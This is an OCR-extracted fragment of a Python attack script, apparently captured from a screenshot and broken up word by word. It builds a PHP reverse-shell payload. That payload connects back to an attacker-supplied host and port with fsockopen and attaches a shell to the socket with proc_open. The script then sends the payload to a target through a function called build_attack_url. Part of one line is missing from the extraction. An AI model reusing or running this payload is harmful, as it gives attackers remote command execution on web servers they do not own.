
stdin/stdout/stderr directly to the 
socket
    payload 
=
(
        f
"(function(){{"
        f
"$s=@fsockopen('{lhost}',
{lport},$e,$m,30);"
        f
"if(!$s)return;"
f
"$p=proc_open({json.dumps(shell)},array(0=>
        f
"if($p)proc_close($p);"
        f
"fclose($s);"
        f
"}})()"
)
# fire and forget — connection 
hangs until shell is done
    fetch
(
build_attack_url
(
base
,
 param
,
payload
)
,
 timeout
=
3600
)